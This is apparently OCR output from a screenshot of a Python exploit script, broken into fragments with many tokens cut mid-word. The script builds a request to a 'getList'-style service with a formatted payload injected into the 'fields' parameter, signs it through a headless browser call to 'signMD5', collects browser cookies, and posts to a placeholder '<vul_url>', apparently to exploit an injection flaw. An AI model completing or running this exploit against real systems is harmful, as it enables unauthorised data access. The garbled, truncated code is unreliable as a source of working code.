
"_method"
: 
"component.getLis
"_param"
: 
{
"bizObj"
: 
"xx"
, 
"service"
: 
"selectMore"
,
"fields"
: 
"DZ,%s"
 % payl
"filter"
: 
"1=1 "
,   
# 
"currentPageIndex"
: 
1
, 
"pageSize"
: 
1
,
"orderList"
: 
[]
,
"QueryFormData"
: 
""
}
}
    computeResult = page.
evaluate
(
'signMD5'
, 
{
'FixJSON'
: json.
if
 cookies == 
''
:
        allcookies = page.context.
co
for
 i 
in
range
(
0
, 
len
(
allcoo
            cookies += 
"%s=%s; "
 % 
(
    resp = requests.
post
(
'<vul_url>'
'Cookie'
: cookies,
'User-Agent'
: 
'Mozilla/5.0 (